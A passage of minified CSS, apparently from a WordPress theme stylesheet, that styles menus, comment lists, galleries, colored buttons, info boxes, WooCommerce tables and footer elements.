#e5e5e5;color:#444444;filter:none;margin:-1px 0 1px 0;width:auto}.menu li li a{background:transparent!important;border:none;color:#444444;font-size:12px;font-weight:400;height:auto;height:20px;line-height:20px;padding:5px 10px;text-shadow:none;white-space:nowrap}.menu li li a:hover{background:#f5f5f5!important;background-image:none;border:none;color:#444444;filter:none}.menu li li:hover{background:#f5f5f5!important;filter:none}.menu ul>li+li{border-top:0}.menu li li:hover>ul{left:100%;top:0}.menu>li:first-child>a{border-left:none}.menu a#responsive_menu_button{display:none}.main-nav #responsive_current_menu_item{display:none}.ie7 .menu ul{background:url(../../core/images/ie7-fix.gif)repeat}.ie7 .menu li li a{min-width:100%}.sub-header-menu{background-color:#ffffff;border:1px solid #e5e5e5;border-top:none;clear:both;margin:0 auto}.sub-header-menu,.sub-header-menu ul{display:block;list-style-type:none;margin:0;padding:0}.sub-header-menu li{border:0;display:block;float:left;margin:0;padding:0;position:relative;z-index:5}.sub-header-menu li:hover{white-space:normal;z-index:10000}.sub-header-menu li li{float:none}.sub-header-menu ul{left:0;position:absolute;top:0;visibility:hidden;z-index:10}.sub-header-menu li:hover>ul{top:100%;visibility:visible}.sub-header-menu li li:hover>ul{left:100%;top:0}.sub-header-menu:after,.sub-header-menu ul:after{clear:both;content:'.';display:block;height:0;overflow:hidden;visibility:hidden}.sub-header-menu,.sub-header-menu ul{min-height:0}.sub-header-menu ul,.sub-header-menu ul ul{margin:0;padding:0}.sub-header-menu ul li a:hover,.sub-header-menu li li a:hover{color:#484848;text-decoration:none}.sub-header-menu ul{margin-top:1px;min-width:15em;width:auto}.sub-header-menu a{border-left:1px solid #e5e5e5;color:#333333;cursor:pointer;display:block;font-size:12px;font-weight:400;height:35px;line-height:35px;margin:0;padding:0 0.9em;position:relative;text-decoration:none;text-shadow:none}.sub-header-menu a:hover{-moz-background-clip:padding-box;-webkit-background-clip:padding-box;background-color:#f9f9f9;background-clip:padding-box}.sub-header-menu.current_page_item a,.sub-header-menu.current-menu-item a{background-color:#f9f9f9}.sub-header-menu li li{background:#ffffff;background-image:none;border:1px solid #e5e5e5;color:#444444;filter:none;margin:-1px 0 1px 0;width:auto}.sub-header-menu li li a{border:none;color:#444444;font-size:12px;font-weight:400;height:auto;height:20px;line-height:20px;padding:5px 10px;text-shadow:none;white-space:nowrap}.sub-header-menu li li a:hover{background:#f9f9f9;background-image:none;border:none;color:#444444;filter:none}.sub-header-menu ul>li+li{border-top:0}.sub-header-menu li li:hover>ul{left:100%;top:0}.sub-header-menu>li:first-child>a{border-left:none}.sub-header-menu ul.children a,.sub-header-menu.current_page_ancestor,.sub-header-menu.current_page_ancestor ul a{background:none;background-image:none;filter:none}.ie7 .sub-header-menu ul{background:url(../../core/images/ie7-fix.gif)repeat}.ie7 .sub-header-menu li li a{min-width:100%}.footer-menu{margin-left:0;padding:0}.footer-menu li{display:inline;list-style-type:none}.footer-menu li a{border-left:1px solid #cccccc;color:#333333;padding:0 8px}.footer-menu li a:hover{color:#222222}.footer-menu>li:first-child>a{border-left:none;padding:0 8px 0 0}.navigation{color:#111111;display:block;font-size:13px;height:28px;line-height:28px;margin:20px 0;padding:0 5px}.navigation a{color:#aaaaaa;padding:4px 10px}.navigation a:hover{color:#111111;text-decoration:none}.navigation.previous{float:left}.navigation.next{float:right}.navigation.bracket{font-size:36px}.pagination{clear:both;display:block;font-size:16px;font-weight:700;margin:10px 0;padding:5px 0}.pagination a{text-decoration:none}.breadcrumb-list{font-size:12px}
#commentform{margin:0}.commentlist{border-bottom:1px solid #e5e5e5;list-style:none;margin:0;padding:0}.commentlist ol{list-style:decimal}.commentlist li{-webkit-border-radius:4px;-moz-border-radius:4px;background-color:#ffffff;border-radius:4px;margin:0}.commentlist.bypostauthor{}.commentlist li cite{color:#111111;font-size:1.1em;font-style:normal;font-weight:400}.commentlist li.alt{background:#f9f9f9}.commentlist.children{list-style:none;margin-left:10px;padding:10px}.commentlist.avatar{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;float:left;margin-right:10px;padding:0;vertical-align:middle}.comment-author.fn{}.comment-author.says{color:#999999}.comment-body.comment-meta{color:#999999;display:inline-block;margin:0;padding:0;text-align:left}.comment-body.comment-meta a{font-size:11px}.comment-body{clear:both;padding:10px}.comment-body p{clear:both}.comment-body.reply{}.pingback,.trackback{list-style:none;margin:20px 0}.pingback cite,.trackback cite{font-style:normal}
#pings,#comments{text-align:left}
#respond{-moz-border-radius:4px;-webkit-border-radius:4px;background-color:#eaeaea;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#eaeaea));background-image:-webkit-linear-gradient(top,#ffffff,#eaeaea);background-image:-moz-linear-gradient(top,#ffffff,#eaeaea);background-image:-ms-linear-gradient(top,#ffffff,#eaeaea);background-image:-o-linear-gradient(top,#ffffff,#eaeaea);background-image:linear-gradient(to top,#ffffff,#eaeaea);border:1px solid #cccccc;border-bottom-color:#aaaaaa;border-radius:4px;clear:both;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#eaeaea)";margin-top:15px;padding:10px 20px 50px}
#respond label{display:inline}.reply{margin:10px 0}.comment-form-url input,.comment-form-email input,.comment-form-author input,.comment-form-comment textarea{display:block;width:100%}.nocomments{color:#999999;font-size:.9em;text-align:center}.gallery-columns-1 .gallery-item{max-width:600px}.gallery-columns-2 .gallery-item{max-width:300px}.gallery-columns-3 .gallery-item{max-width:200px}.gallery-columns-4 .gallery-item{max-width:150px}.gallery-columns-5 .gallery-item{max-width:120px}.gallery-columns-6 .gallery-item{max-width:100px}.gallery-columns-7 .gallery-item{max-width:85px}.gallery-columns-8 .gallery-item{max-width:75px}.gallery-columns-9 .gallery-item{max-width:66px}.page-template-full-width-page-php.gallery-columns-1 .gallery-item,.page-template-landing-page.php.gallery-columns-1 .gallery-item{max-width:900px}.page-template-full-width-page-php.gallery-columns-2 .gallery-item,.page-template-landing-page.php.gallery-columns-2 .gallery-item{max-width:450px}.page-template-full-width-page-php.gallery-columns-3 .gallery-item,.page-template-landing-page.php.gallery-columns-3 .gallery-item{max-width:300px}.page-template-full-width-page-php.gallery-columns-4 .gallery-item,.page-template-landing-page.php.gallery-columns-4 .gallery-item{max-width:225px}.page-template-full-width-page-php.gallery-columns-5 .gallery-item,.page-template-landing-page.php.gallery-columns-5.gallery-item{max-width:180px}.page-template-full-width-page-php.gallery-columns-6 .gallery-item,.page-template-landing-page.php.gallery-columns-6 .gallery-item{max-width:150px}.page-template-full-width-page-php.gallery-columns-7 .gallery-item,.page-template-landing-page.php.gallery-columns-7 .gallery-item{max-width:125px}.page-template-full-width-page-php.gallery-columns-8 .gallery-item,.page-template-landing-page.php.gallery-columns-8 .gallery-item{max-width:112.5px}.page-template-full-width-page-php.gallery-columns-9 .gallery-item,.page-template-landing-page.php.gallery-columns-9 .gallery-item{max-width:100px}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 20px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto}
a img.alignright{float:right;margin:5px 0 20px 20px}
a img.alignnone{margin:5px 20px 20px 0}
a img.alignleft{float:left;margin:5px 20px 20px 0}
a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#f9f9f9;border:1px solid #f0f0f0;max-width:96%;padding:13px 10px 10px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:12px;line-height:1.5em;margin:0;padding:10px}
img.wp-smiley{vertical-align:middle}.gallery{margin:0 auto 18px}.gallery.gallery-item{float:left;margin-top:0;text-align:center;max-width:155px}.gallery img{border:1px solid #dddddd}.gallery.gallery-caption{font-size:12px;margin:0 0 12px}.gallery dl{margin:0}.gallery br+br{display:none}.attachment-gallery img{background:#ffffff;border:1px solid #f0f0f0;display:block;height:auto;margin:15px auto;max-width:96%;padding:5px;width:auto}.gallery-meta.iso,.gallery-meta.camera,.gallery-meta.shutter,.gallery-meta.aperture,.gallery-meta.full-size,.gallery-meta.focal-length{display:block}
img.wp-post-image,img.attachment-full,img.attachment-large,img.attachment-medium,img.attachment-thumbnail{display:block;margin:15px auto;width:auto}
a.button,input[type='reset'],input[type='button'],input[type='submit']{-moz-border-radius:2px;-moz-box-shadow:0 1px 0 rgba(255,255,255,0.3)inset;-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.3)inset;-webkit-border-radius:2px;background-color:#f9f9f9;background-image:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#f1f1f1));background-image:-webkit-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:-moz-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:-ms-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:-o-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:linear-gradient(to top,#f9f9f9,#f1f1f1);box-shadow:0 1px 0 rgba(255,255,255,0.3)inset;border:1px solid #dddddd;border-radius:2px;color:#333333;cursor:pointer;display:inline-block;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#f9f9f9, endColorstr=#f1f1f1)";font-size:14px;font-weight:700;line-height:20px;margin:0;padding:4px 10px;text-decoration:none;text-shadow:0 1px 0 #ffffff;vertical-align:middle;white-space:nowrap}
a.button:hover,input[type='reset']:hover,input[type='button']:hover,input[type='submit']:hover{-moz-box-shadow:0 1px 0 rgba(255,255,255,0.3)inset;-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.3)inset;background-color:#ffffff;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#f1f1f1));background-image:-webkit-linear-gradient(top,#ffffff,#f1f1f1);background-image:-moz-linear-gradient(top,#ffffff,#f1f1f1);background-image:-ms-linear-gradient(top,#ffffff,#f1f1f1);background-image:-o-linear-gradient(top,#ffffff,#f1f1f1);background-image:linear-gradient(to top,#ffffff,#f1f1f1);border:1px solid #dddddd;box-shadow:0 1px 0 rgba(255,255,255,0.3)inset;color:#333333;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#f1f1f1)"}
a.button:active,input[type='reset']:active,input[type='button']:active,input[type='submit']:active{-moz-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.1);background-color:#f9f9f9;background-image:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#f1f1f1));background-image:-webkit-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:-moz-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:-ms-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:-o-linear-gradient(top,#f9f9f9,#f1f1f1);background-image:linear-gradient(to top,#f9f9f9,#f1f1f1);box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#f9f9f9, endColorstr=#f1f1f1)"}.call-to-action{text-align:center}.call-to-action a.button{font-size:24px;padding:15px 35px}.call-to-action a.button:hover{text-decoration:none}.ie7 .call-to-action a.button{padding:11px 35px 19px 35px}.small a.button{font-size:10px;padding:3px 6px}.medium a.button{font-size:16px;padding:8px 16px}.large a.button{font-size:18px;padding:10px 35px}.xlarge a.button{font-size:24px;padding:12px 55px}
a.blue{background-color:#1874cd;background-image:-webkit-gradient(linear,left top,left bottom,from(#4f9eea),to(#1874cd));background-image:-webkit-linear-gradient(top,#4f9eea,#1874cd);background-image:-moz-linear-gradient(top,#4f9eea,#1874cd);background-image:-ms-linear-gradient(top,#4f9eea,#1874cd);background-image:-o-linear-gradient(top,#4f9eea,#1874cd);background-image:linear-gradient(to top,#4f9eea,#1874cd);border:1px solid #115290;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4f9eea, endColorstr=#1874cd)";text-shadow:0-1px 0 #115290}
a.blue:hover{background-color:#7db7f0;background-image:-webkit-gradient(linear,left top,left bottom,from(#7db7f0),to(#1874cd));background-image:-webkit-linear-gradient(top,#7db7f0,#1874cd);background-image:-moz-linear-gradient(top,#7db7f0,#1874cd);background-image:-ms-linear-gradient(top,#7db7f0,#1874cd);background-image:-o-linear-gradient(top,#7db7f0,#1874cd);background-image:linear-gradient(to top,#7db7f0,#1874cd);border:1px solid #115290;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#7db7f0, endColorstr=#1874cd)";text-shadow:0-1px 0 #115290}
a.red{background-color:#cd0000;background-image:-webkit-gradient(linear,left top,left bottom,from(#ff2323),to(#cd0000));background-image:-webkit-linear-gradient(top,#ff2323,#cd0000);background-image:-moz-linear-gradient(top,#ff2323,#cd0000);background-image:-ms-linear-gradient(top,#ff2323,#cd0000);background-image:-o-linear-gradient(top,#ff2323,#cd0000);background-image:linear-gradient(to top,#ff2323,#cd0000);border:1px solid #890000;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff2323, endColorstr=#cd0000)";text-shadow:0-1px 0 #890000}
a.red:hover{background-color:#ff5656;background-image:-webkit-gradient(linear,left top,left bottom,from(#ff5656),to(#cd0000));background-image:-webkit-linear-gradient(top,#ff5656,#cd0000);background-image:-moz-linear-gradient(top,#ff5656,#cd0000);background-image:-ms-linear-gradient(top,#ff5656,#cd0000);background-image:-o-linear-gradient(top,#ff5656,#cd0000);background-image:linear-gradient(to top,#ff5656,#cd0000);border:1px solid #890000;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff5656, endColorstr=#cd0000)";text-shadow:0-1px 0 #890000}
a.orange{background-color:#ff7f00;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffaa55),to(#ff7f00));background-image:-webkit-linear-gradient(top,#ffaa55,#ff7f00);background-image:-moz-linear-gradient(top,#ffaa55,#ff7f00);background-image:-ms-linear-gradient(top,#ffaa55,#ff7f00);background-image:-o-linear-gradient(top,#ffaa55,#ff7f00);background-image:linear-gradient(to top,#ffaa55,#ff7f00);border:1px solid #bb5d00;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffaa55, endColorstr=#ff7f00)";text-shadow:0-1px 0 #bb5d00}
a.orange:hover{background-color:#ffc388;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffc388),to(#ff7f00));background-image:-webkit-linear-gradient(top,#ffc388,#ff7f00);background-image:-moz-linear-gradient(top,#ffc388,#ff7f00);background-image:-ms-linear-gradient(top,#ffc388,#ff7f00);background-image:-o-linear-gradient(top,#ffc388,#ff7f00);background-image:linear-gradient(to top,#ffc388,#ff7f00);border:1px solid #bb5d00;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffc388, endColorstr=#ff7f00)";text-shadow:0-1px 0 #bb5d00}
a.yellow{background-color:#ecca06;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff2aa),to(#ffd700));background-image:-webkit-linear-gradient(top,#fff2aa,#ffd700);background-image:-moz-linear-gradient(top,#fff2aa,#ffd700);background-image:-ms-linear-gradient(top,#fff2aa,#ffd700);background-image:-o-linear-gradient(top,#fff2aa,#ffd700);background-image:linear-gradient(to top,#fff2aa,#ffd700);border:1px solid #bb9e00;color:#161300;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#fff2aa, endColorstr=#ffd700)";text-shadow:0 1px 0 #ffffff}
a.yellow:hover{background-color:#fffadd;background-image:-webkit-gradient(linear,left top,left bottom,from(#fffadd),to(#ffd700));background-image:-webkit-linear-gradient(top,#fffadd,#ffd700);background-image:-moz-linear-gradient(top,#fffadd,#ffd700);background-image:-ms-linear-gradient(top,#fffadd,#ffd700);background-image:-o-linear-gradient(top,#fffadd,#ffd700);background-image:linear-gradient(to top,#fffadd,#ffd700);border:1px solid #bb9e00;color:#161300;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#fffadd, endColorstr=#ffd700)";text-shadow:0 1px 0 #ffffff}
a.green{background-color:#2e8b57;background-image:-webkit-gradient(linear,left top,left bottom,from(#4bc380),to(#2e8b57));background-image:-webkit-linear-gradient(top,#4bc380,#2e8b57);background-image:-moz-linear-gradient(top,#4bc380,#2e8b57);background-image:-ms-linear-gradient(top,#4bc380,#2e8b57);background-image:-o-linear-gradient(top,#4bc380,#2e8b57);background-image:linear-gradient(to top,#4bc380,#2e8b57);border:1px solid #1d5837;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4bc380, endColorstr=#2e8b57)";text-shadow:0-1px 0 #1d5837}
a.green:hover{background-color:#71d09b;background-image:-webkit-gradient(linear,left top,left bottom,from(#71d09b),to(#2e8b57));background-image:-webkit-linear-gradient(top,#71d09b,#2e8b57);background-image:-moz-linear-gradient(top,#71d09b,#2e8b57);background-image:-ms-linear-gradient(top,#71d09b,#2e8b57);background-image:-o-linear-gradient(top,#71d09b,#2e8b57);background-image:linear-gradient(to top,#71d09b,#2e8b57);border:1px solid #1d5837;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#71d09b, endColorstr=#2e8b57)";text-shadow:0-1px 0 #1d5837}
a.olive{background-color:#838b83;background-image:-webkit-gradient(linear,left top,left bottom,from(#e0e000),to(#838b83));background-image:-webkit-linear-gradient(top,#afb4af,#838b83);background-image:-moz-linear-gradient(top,#afb4af,#838b83);background-image:-ms-linear-gradient(top,#afb4af,#838b83);background-image:-o-linear-gradient(top,#afb4af,#838b83);background-image:linear-gradient(to top,#afb4af,#838b83);border:1px solid #626862;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#afb4af, endColorstr=#838b83)";text-shadow:0-1px 0 #626862}
a.olive:hover{background-color:#c9cdc9;background-image:-webkit-gradient(linear,left top,left bottom,from(#c9cdc9),to(#838b83));background-image:-webkit-linear-gradient(top,#c9cdc9,#838b83);background-image:-moz-linear-gradient(top,#c9cdc9,#838b83);background-image:-ms-linear-gradient(top,#c9cdc9,#838b83);background-image:-o-linear-gradient(top,#c9cdc9,#838b83);background-image:linear-gradient(to top,#c9cdc9,#838b83);border:1px solid #626862;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#c9cdc9, endColorstr=#838b83)";text-shadow:0-1px 0 #626862}
a.purple{background-color:#5d478b;background-image:-webkit-gradient(linear,left top,left bottom,from(#8771b6),to(#5d478b));background-image:-webkit-linear-gradient(top,#8771b6,#5d478b);background-image:-moz-linear-gradient(top,#8771b6,#5d478b);background-image:-ms-linear-gradient(top,#8771b6,#5d478b);background-image:-o-linear-gradient(top,#8771b6,#5d478b);background-image:linear-gradient(to top,#8771b6,#5d478b);border:1px solid #3f305e;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#8771b6, endColorstr=#5d478b)";text-shadow:0-1px 0 #3f305e}
a.purple:hover{background-color:#a492c8;background-image:-webkit-gradient(linear,left top,left bottom,from(#a492c8),to(#5d478b));background-image:-webkit-linear-gradient(top,#a492c8,#5d478b);background-image:-moz-linear-gradient(top,#a492c8,#5d478b);background-image:-ms-linear-gradient(top,#a492c8,#5d478b);background-image:-o-linear-gradient(top,#a492c8,#5d478b);background-image:linear-gradient(to top,#a492c8,#5d478b);border:1px solid #3f305e;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#a492c8, endColorstr=#5d478b)";text-shadow:0-1px 0 #3f305e}
a.pink{background-color:#cd1076;background-image:-webkit-gradient(linear,left top,left bottom,from(#f042a0),to(#cd1076));background-image:-webkit-linear-gradient(top,#f042a0,#cd1076);background-image:-moz-linear-gradient(top,#f042a0,#cd1076);background-image:-ms-linear-gradient(top,#f042a0,#cd1076);background-image:-o-linear-gradient(top,#f042a0,#cd1076);background-image:linear-gradient(to top,#f042a0,#cd1076);border:1px solid #8e0b52;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#f042a0, endColorstr=#cd1076)";text-shadow:0-1px 0 #8e0b52}
a.pink:hover{background-color:#f471b8;background-image:-webkit-gradient(linear,left top,left bottom,from(#f471b8),to(#cd1076));background-image:-webkit-linear-gradient(top,#f471b8,#cd1076);background-image:-moz-linear-gradient(top,#f471b8,#cd1076);background-image:-ms-linear-gradient(top,#f471b8,#cd1076);background-image:-o-linear-gradient(top,#f471b8,#cd1076);background-image:linear-gradient(to top,#f471b8,#cd1076);border:1px solid #8e0b52;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#f471b8, endColorstr=#cd1076)";text-shadow:0-1px 0 #8e0b52}
a.brick{background-color:#b22222;background-image:-webkit-gradient(linear,left top,left bottom,from(#dd4c4c),to(#b22222));background-image:-webkit-linear-gradient(top,#dd4c4c,#b22222);background-image:-moz-linear-gradient(top,#dd4c4c,#b22222);background-image:-ms-linear-gradient(top,#dd4c4c,#b22222);background-image:-o-linear-gradient(top,#dd4c4c,#b22222);background-image:linear-gradient(to top,#dd4c4c,#b22222);border:1px solid #791717;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#dd4c4c, endColorstr=#b22222)";text-shadow:0-1px 0 #791717}
a.brick:hover{background-color:#e57777;background-image:-webkit-gradient(linear,left top,left bottom,from(#e57777),to(#b22222));background-image:-webkit-linear-gradient(top,#e57777,#b22222);background-image:-moz-linear-gradient(top,#e57777,#b22222);background-image:-ms-linear-gradient(top,#e57777,#b22222);background-image:-o-linear-gradient(top,#e57777,#b22222);background-image:linear-gradient(to top,#e57777,#b22222);border:1px solid #791717;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#e57777, endColorstr=#b22222)";text-shadow:0-1px 0 #791717}
a.gold{background-color:#8b6508;background-image:-webkit-gradient(linear,left top,left bottom,from(#db9f0d),to(#8b6508));background-image:-webkit-linear-gradient(top,#db9f0d,#8b6508);background-image:-moz-linear-gradient(top,#db9f0d,#8b6508);background-image:-ms-linear-gradient(top,#db9f0d,#8b6508);background-image:-o-linear-gradient(top,#db9f0d,#8b6508);background-image:linear-gradient(to top,#db9f0d,#8b6508);border:1px solid #6b4e06;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#db9f0d, endColorstr=#8b6508)";text-shadow:0-1px 0 #6b4e06}
a.gold:hover{background-color:#f3b828;background-image:-webkit-gradient(linear,left top,left bottom,from(#f3b828),to(#8b6508));background-image:-webkit-linear-gradient(top,#f3b828,#8b6508);background-image:-moz-linear-gradient(top,#f3b828,#8b6508);background-image:-ms-linear-gradient(top,#f3b828,#8b6508);background-image:-o-linear-gradient(top,#f3b828,#8b6508);background-image:linear-gradient(to top,#f3b828,#8b6508);border:1px solid #6b4e06;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#f3b828, endColorstr=#8b6508)";text-shadow:0-1px 0 #6b4e06}
a.brown{background-color:#8b4513;background-image:-webkit-gradient(linear,left top,left bottom,from(#d66a1d),to(#8b4513));background-image:-webkit-linear-gradient(top,#d66a1d,#8b4513);background-image:-moz-linear-gradient(top,#d66a1d,#8b4513);background-image:-ms-linear-gradient(top,#d66a1d,#8b4513);background-image:-o-linear-gradient(top,#d66a1d,#8b4513);background-image:linear-gradient(to top,#d66a1d,#8b4513);border:1px solid #4f270b;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#d66a1d, endColorstr=#8b4513)";text-shadow:0-1px 0 #4f270b}
a.brown:hover{background-color:#8b4513;background-image:-webkit-gradient(linear,left top,left bottom,from(#e58541),to(#8b4513));background-image:-webkit-linear-gradient(top,#e58541,#8b4513);background-image:-moz-linear-gradient(top,#e58541,#8b4513);background-image:-ms-linear-gradient(top,#e58541,#8b4513);background-image:-o-linear-gradient(top,#e58541,#8b4513);background-image:linear-gradient(to top,#e58541,#8b4513);border:1px solid #4f270b;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#e58541, endColorstr=#8b4513)";text-shadow:0-1px 0 #4f270b}
a.silver{background-color:#c0c0c0;background-image:-webkit-gradient(linear,left top,left bottom,from(#eaeaea),to(#c0c0c0));background-image:-webkit-linear-gradient(top,#eaeaea,#c0c0c0);background-image:-moz-linear-gradient(top,#eaeaea,#c0c0c0);background-image:-ms-linear-gradient(top,#eaeaea,#c0c0c0);background-image:-o-linear-gradient(top,#eaeaea,#c0c0c0);background-image:linear-gradient(to top,#eaeaea,#c0c0c0);border:1px solid #9e9e9e;color:#444444;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#eaeaea, endColorstr=#c0c0c0)";text-shadow:0 1px 0 #ffffff}
a.silver:hover{background-color:#ffffff;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#c0c0c0));background-image:-webkit-linear-gradient(top,#ffffff,#c0c0c0);background-image:-moz-linear-gradient(top,#ffffff,#c0c0c0);background-image:-ms-linear-gradient(top,#ffffff,#c0c0c0);background-image:-o-linear-gradient(top,#ffffff,#c0c0c0);background-image:linear-gradient(to top,#ffffff,#c0c0c0);border:1px solid #9e9e9e;color:#444444;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#c0c0c0)";text-shadow:0 1px 0 #ffffff}
a.gray{background-color:#696969;background-image:-webkit-gradient(linear,left top,left bottom,from(#939393),to(#696969));background-image:-webkit-linear-gradient(top,#939393,#696969);background-image:-moz-linear-gradient(top,#939393,#696969);background-image:-ms-linear-gradient(top,#939393,#696969);background-image:-o-linear-gradient(top,#939393,#696969);background-image:linear-gradient(to top,#939393,#696969);border:1px solid #474747;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#939393, endColorstr=#696969)";text-shadow:0-1px 0 #474747}
a.gray:hover{background-color:#adadad;background-image:-webkit-gradient(linear,left top,left bottom,from(#adadad),to(#696969));background-image:-webkit-linear-gradient(top,#adadad,#696969);background-image:-moz-linear-gradient(top,#adadad,#696969);background-image:-ms-linear-gradient(top,#adadad,#696969);background-image:-o-linear-gradient(top,#adadad,#696969);background-image:linear-gradient(to top,#adadad,#696969);border:1px solid #474747;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#adadad, endColorstr=#696969)";text-shadow:0-1px 0 #474747}
a.black{background-color:#080808;background-image:-webkit-gradient(linear,left top,left bottom,from(#323232),to(#080808));background-image:-webkit-linear-gradient(top,#323232,#080808);background-image:-moz-linear-gradient(top,#323232,#080808);background-image:-ms-linear-gradient(top,#323232,#080808);background-image:-o-linear-gradient(top,#323232,#080808);background-image:linear-gradient(to top,#323232,#080808);border:1px solid #000000;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#323232, endColorstr=#080808)";text-shadow:0-1px 0 #000000}
a.black:hover{background-color:#4c4c4c;background-image:-webkit-gradient(linear,left top,left bottom,from(#4c4c4c),to(#080808));background-image:-webkit-linear-gradient(top,#4c4c4c,#080808);background-image:-moz-linear-gradient(top,#4c4c4c,#080808);background-image:-ms-linear-gradient(top,#4c4c4c,#080808);background-image:-o-linear-gradient(top,#4c4c4c,#080808);background-image:linear-gradient(to top,#4c4c4c,#080808);border:1px solid #000000;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4c4c4c, endColorstr=#080808)";text-shadow:0-1px 0 #000000}.info-box{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;display:block;margin:20px 0;padding:15px;text-align:left}.alert{background-color:#faebeb;border:1px solid #dc7070;color:#212121}.address{background-color:#f6f5ef;border:1px solid #cdc9a5;color:#212121}.notice{background-color:#fbf9e9;border:1px solid #e3cf57;color:#212121}.success{background-color:#f9fde8;border:1px solid #a2bc13;color:#212121}.download{background-color:#fff4e5;border:1px solid #ff9912;color:#212121}.information{background-color:#eef3f6;border:1px solid #6ca6cd;color:#212121}.required{color:#d5243f}
#breadcrumb{padding:40px 0 0 0}
#breadcrumb a{color:#0066cc;font-size:12px;font-weight:400}
#breadcrumb a:hover{color:#444444;text-decoration:none}
#content-woocommerce{margin-top:40px;margin-bottom:20px}.products ul,ul.products{margin-top:40px}.cart-collaterals.shipping_calculator{width:100%}
table.shop_table{table-layout:fixed;-ms-word-break:break-all;word-break:break-all;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}
@media screen and(max-width:767px){table.shop_table{font-size:10px}}
@media screen and(max-width:400px){table.shop_table{font-size:8px}}
table.cart td.actions.coupon.input-text,table.cart td.actions.coupon.input-text{cursor:text}.icl_languages_selector{float:right;text-align:left}.rtl.icl_languages_selector{float:left;text-align:right}
@media screen and(max-width:650px){.icl_languages_selector,.rtl.icl_languages_selector{float:none}}.widget_polylang li{display:inline;list-style-type:none}
#footer{font-size:11px;line-height:1.5em}
#footer a{color:#333333;font-weight:400}
#footer a:hover{color:#444444}
#footer-wrapper.grid.col-940{margin:0}.scroll-top{text-align:center}.copyright{text-align:left}.powered{text-align:right}
#footer_widget.col-300:nth-child(3n+3){margin-right:0}
#footer.social-icons{list-style:none;line-height:normal;padding:0;margin:0;text-align:right}
